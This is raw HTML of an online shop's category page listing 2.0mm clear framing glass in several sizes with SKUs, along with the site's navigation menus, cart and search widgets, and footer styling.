	<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6084"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/glass/"><span class="w-nav-title">Glazin and Mirrors</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6085"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-0-clear-glass/"><span class="w-nav-title">2.0mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6086"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-5-premium-glass/"><span class="w-nav-title">2.5mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6087"><a class="w-nav-anchor level_3"  href="/product-category/glass/reflection-control-glass/"><span class="w-nav-title">Reflection Control</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6088"><a class="w-nav-anchor level_3"  href="/product-category/glass/conservation-clear-glass/"><span class="w-nav-title">Conservation Clear</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6089" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6089"><a class="w-nav-anchor level_3"  href="/product-category/glass/beveled-mirrors/"><span class="w-nav-title">Bevel Mirrors</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6090"><a class="w-nav-anchor level_3"  href="/product-category/glass/plexi-glass/"><span class="w-nav-title">Acrylic</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6091"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/laminating-films"><span class="w-nav-title">Films and Tissues</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6092"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/lustre-laminating-films/"><span class="w-nav-title">Lustre</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6093"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/satin-matte-laminating-films/"><span class="w-nav-title">Satin Matte</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6094"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/canvas-laminating-films/"><span class="w-nav-title">Canvas</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6095"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/linen/"><span class="w-nav-title">Linen</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6096"><a class="w-nav-anchor level_2"  href="/product-category/laminating-films/dry-mount-adhesives-laminating-films/"><span class="w-nav-title">Dry Mount Adhesives</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6097"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/colormount-laminating-films/"><span class="w-nav-title">Colormount</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6098"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/buffermount-laminating-films/"><span class="w-nav-title">Buffermount</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6303"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">Equipment</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6304"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">New</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6305"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Used</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8106"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/about-us/"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6223"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/framing-ideas/"><span class="w-nav-title">FRAMING IDEAS</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6180"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/services/"><span class="w-nav-title">SERVICES</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6167"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/contacts/"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6210"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/my-account/"><span class="w-nav-title">LOGIN</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav><div class="w-cart ush_cart_1"><div class="w-cart-h"><a class="w-cart-link" href="https://ngfdistributors.com/cart-page/"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></a><div class="w-cart-notification"><span class="product-name">Product</span> was added to your cart</div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search layout_fullwidth ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://ngfdistributors.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" /><input type="hidden" name="post_type" value="product" /><span class="w-form-row-field-bar"></span></div><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div><div class="w-btn-wrapper ush_btn_2"><a class="w-btn style_solid color_custom icon_atleft" href="http://81s.5f1.mytemp.website/frames"><i class="material-icons">crop_alt</i><span class="w-btn-label">Create frame</span></a></div></div></div></div><div data-rocket-location-hash="c7ac06c6f9de84f6ea9aa9496a3d49de" class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div data-rocket-location-hash="189d531b49f164f4d8ccf2fb6189105c" class="l-subheader for_hidden hidden"><div class="w-dropdown source_own ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title"><span class="__cf_email__" data-cfemail="30595e565f705e57565459434442595245445f42431e5455461e44555e4059485c431e535f5d">[email&#160;protected]</span></span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">407-816-7554</span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">TOLL FREE: 866-417-0966</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Twitter</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Instagram</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Facebook</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-title">Contact</span></a></div></div></div></div></header>
		
	<div data-rocket-location-hash="6c0960a4435996e2681359d1e48dae3a" class="l-titlebar size_huge color_alternate"><div data-rocket-location-hash="1d18d9fba3bd697f8d4d776e431c442b" class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">2.0 CLEAR GLASS</h1></div></div></div><div data-rocket-location-hash="8ce40a59a7257ed5d7b18ad6d45d7db5" class="l-main"><div data-rocket-location-hash="b410aafa0a79e3e7300534ea8d6a5b0e" class="l-main-h i-cf"><main class="l-content" itemscope="itemscope" itemprop="mainContentOfPage"><section id="shop" class="l-section for_shop"><div data-rocket-location-hash="0ceb1c4050af61e696d7736accafe14e" class="l-section-h i-cf"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;9 of 16 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-900 status-publish first instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/32x40-2-0-clear-glass-sku-32x40tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32X40  2.0 Clear Glass | SKU: 32X40TV |" decoding="async" fetchpriority="high" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">32X40  2.0 Clear Glass | SKU: 32X40TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/32x40-2-0-clear-glass-sku-32x40tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_900" data-quantity="1" class="button product_type_variable" data-product_id="900" data-product_sku="32X40TV" aria-label="Select options for &ldquo;32X40  2.0 Clear Glass | SKU: 32X40TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_900" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-893 status-publish instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/20x24-2-0-clear-glass-sku-20x24tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20X24  2.0 Clear Glass | SKU: 20X24TV |" decoding="async" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">20X24  2.0 Clear Glass | SKU: 20X24TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/20x24-2-0-clear-glass-sku-20x24tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_893" data-quantity="1" class="button product_type_variable" data-product_id="893" data-product_sku="20X24TV" aria-label="Select options for &ldquo;20X24  2.0 Clear Glass | SKU: 20X24TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_893" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-907 status-publish last instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/40x60-2-0-clear-glass-sku-40x60tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="40X60  2.0 Clear Glass | SKU: 40X60TV |" decoding="async" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">40X60  2.0 Clear Glass | SKU: 40X60TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/40x60-2-0-clear-glass-sku-40x60tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_907" data-quantity="1" class="button product_type_variable" data-product_id="907" data-product_sku="40X60TV" aria-label="Select options for &ldquo;40X60  2.0 Clear Glass | SKU: 40X60TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_907" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-906 status-publish first instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/36x48-2-0-clear-glass-sku-36x48tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="36X48  2.0 Clear Glass | SKU: 36X48TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">36X48  2.0 Clear Glass | SKU: 36X48TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/36x48-2-0-clear-glass-sku-36x48tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_906" data-quantity="1" class="button product_type_variable" data-product_id="906" data-product_sku="36X48TV" aria-label="Select options for &ldquo;36X48  2.0 Clear Glass | SKU: 36X48TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_906" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-899 status-publish instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/30x40-2-0-clear-glass-sku-30x40tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30X40  2.0 Clear Glass | SKU: 30X40TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">30X40  2.0 Clear Glass | SKU: 30X40TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/30x40-2-0-clear-glass-sku-30x40tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_899" data-quantity="1" class="button product_type_variable" data-product_id="899" data-product_sku="30X40TV" aria-label="Select options for &ldquo;30X40  2.0 Clear Glass | SKU: 30X40TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_899" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-898 status-publish last instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/30x36-2-0-clear-glass-sku-30x36tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30X36  2.0 Clear Glass | SKU: 30X36TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">30X36  2.0 Clear Glass | SKU: 30X36TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/30x36-2-0-clear-glass-sku-30x36tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_898" data-quantity="1" class="button product_type_variable" data-product_id="898" data-product_sku="30X36TV" aria-label="Select options for &ldquo;30X36  2.0 Clear Glass | SKU: 30X36TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_898" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-897 status-publish first instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/26x32-2-0-clear-glass-sku-26x32tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="26X32  2.0 Clear Glass | SKU: 26X32TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">26X32  2.0 Clear Glass | SKU: 26X32TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/26x32-2-0-clear-glass-sku-26x32tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_897" data-quantity="1" class="button product_type_variable" data-product_id="897" data-product_sku="26X32TV" aria-label="Select options for &ldquo;26X32  2.0 Clear Glass | SKU: 26X32TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_897" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-896 status-publish instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/24x36-2-0-clear-glass-sku-24x36tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24X36  2.0 Clear Glass | SKU: 24X36TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">24X36  2.0 Clear Glass | SKU: 24X36TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/24x36-2-0-clear-glass-sku-24x36tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_896" data-quantity="1" class="button product_type_variable" data-product_id="896" data-product_sku="24X36TV" aria-label="Select options for &ldquo;24X36  2.0 Clear Glass | SKU: 24X36TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_896" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-895 status-publish last instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/24x30-2-0-clear-glass-sku-24x30tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24X30  2.0 Clear Glass | SKU: 24X30TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">24X30  2.0 Clear Glass | SKU: 24X30TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/24x30-2-0-clear-glass-sku-24x30tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_895" data-quantity="1" class="button product_type_variable" data-product_id="895" data-product_sku="24X30TV" aria-label="Select options for &ldquo;24X30  2.0 Clear Glass | SKU: 24X30TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_895" class="screen-reader-text">
			</span>
</div></li>
</ul>
<div class="g-pagination">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current"><span>1</span></span>
<a aria-label="Page 2" class="page-numbers" href="https://ngfdistributors.com/product-tag/2-0-clear-glass/page/2/"><span>2</span></a>
<a class="next page-numbers" href="https://ngfdistributors.com/product-tag/2-0-clear-glass/page/2/">></a></div>
	</nav></div></div></section></main><aside class="l-sidebar at_left us_widget_area_filtro" itemtype="https://schema.org/WPSideBar"></aside></div></div></div>

<footer data-rocket-location-hash="377f418d27f7378a5598cd6a1c47ec0c" class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<style type="text/css" data-type="vc_custom-css">.margin-10{
    margin: 10px 0 !important;
}
.pho {
	float: left;
	padding: 0 10px 0 0;
}
.pho2 {
	float: left;
	padding: 0 10px;
}
.w-portfolio-item.size_1x1:nth-child(2n) .w-portfolio-item-anchor {
	background: #ab9665;
	color: #fff !important;
}
.w-portfolio-item-meta-h {
	display: none;
}
.w-portfolio-item-image {
	background-size: contain !important;
}
.w-portfolio-item-anchor {
	background: #000 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512572970074{padding-top: 10px !important;padding-bottom: 10px !important;}</style><section data-rocket-location-hash="5e4e0fe55daf3d76e7cd7b989dd69c5f" class="l-section wpb_row height_medium with_img parallax_ver with_overlay"><div data-rocket-location-hash="f0cd7c8d38a1219bc62ba6e0976919af" class="l-section-img" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/background.jpg);background-repeat: no-repeat;" data-img-width="1024" data-img-height="563"></div><div data-rocket-location-hash="1a5e21c39a4151595e19f02a59104cf2" class="l-section-overlay" style="background-color: rgba(255,255,255,0.94)"></div><div data-rocket-location-hash="95d2b6ab1bfd3e3f8a4999e8ff8322cb" class="l-section-h i-cf"><div class="g-cols type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_left style_simple"><div class="us-frame"><img width="1600" height="124" src="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png 1600w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-300x23.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-768x60.png 768w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-1024x79.png 1024w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-600x47.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-7558697eaed426d0f" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-7558697eaed426d0f uvc-4226 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7558697eaed426d0f h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7558697eaed426d0f .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>ABOUT US</strong></h2>
</div></div>
